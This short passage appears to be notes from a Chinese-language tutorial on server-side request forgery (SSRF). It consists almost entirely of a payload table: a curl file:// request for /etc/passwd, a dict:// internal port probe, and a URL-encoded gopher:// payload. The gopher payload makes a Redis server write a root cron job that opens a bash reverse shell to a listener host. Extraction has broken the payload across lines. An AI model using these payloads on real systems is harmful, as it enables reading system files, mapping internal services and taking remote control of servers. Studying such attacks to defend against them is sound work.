 SSRF漏洞-上.mp4
S srf漏洞是如何发生的？
CURL其他协议
协议 作用 payload
file 查看文件 curl -v 'file:///etc/passwd'
dict 探测端口 http://localhost/ssrf/ssrf1.php?
url=dict://127.0.0.1:3306
gopher 反弹shell curl -v
'gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%
0a1%0d%0a$57%0d%0a%0a%0a%0a*/1 * * * * bash -i >&
/dev/tcp/192.168.142.135/4444
0>&1%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%
0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron
/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a
$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$
4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a'